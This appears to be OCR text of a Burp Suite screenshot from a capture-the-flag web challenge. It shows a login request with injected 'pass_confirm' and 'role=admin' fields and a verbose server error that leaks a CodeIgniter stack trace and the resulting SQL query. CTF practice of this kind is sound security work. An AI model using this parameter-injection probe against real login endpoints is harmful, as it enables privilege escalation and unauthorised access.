 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × +
Send Cancel < >
Target: http://ctf.tcp1p.com:29458 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ctf.tcp1p.com:29458
3 Content-Length: 59
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://ctf.tcp1p.com:29458
9 Referer: http://ctf.tcp1p.com:29458/login
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: serenity_session=a59c8135527979ede8b5ccd3218a0e6883922312
13 Connection: close
14
15 username=night&password=night&pass_confirm=night&role=admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 14 Oct 2023 02:32:31 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Cache-Control: no-store, max-age=0, no-cache
9 Set-Cookie: serenity_session=a59c8135527979ede8b5ccd3218a0e6883922312; expires=Sat,
14-Oct-2023 04:32:31 GMT; Max-Age=7200; path=/; HttpOnly; SameSite=Lax
10 Content-Length: 5944
11 Connection: close
12 Content-Type: application/json; charset=UTF-8
13
14 {
15 "title":"mysqli_sql_exception",
16 "type":"mysqli_sql_exception",
17 "code":500,
18 "message":"Unknown column 'pass_confirm' in 'where clause'",
19 "file":
"/work/backend/vendor/codeigniter4/codeigniter4/system/Database/MySQLi/Connection.php"
,
20 "line":295,
21 "trace":[
22 {
23 "file":
"/work/backend/vendor/codeigniter4/codeigniter4/system/Database/MySQLi/Connection.
php",
24 "line":295,
25 "function":"query",
26 "class":"mysqli",
27 "type":"->",
28 "args":[
29
"SELECT *\nFROM `users`\nWHERE `username` = 'night'\nAND `pass_confirm` = 'night
'\nAND `role` = 'admin'\n LIMIT 1",
30 0
31 ]
32 },
33 {
34 "file":
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 12
Response headers 11
Done
6,477 bytes | 300 mi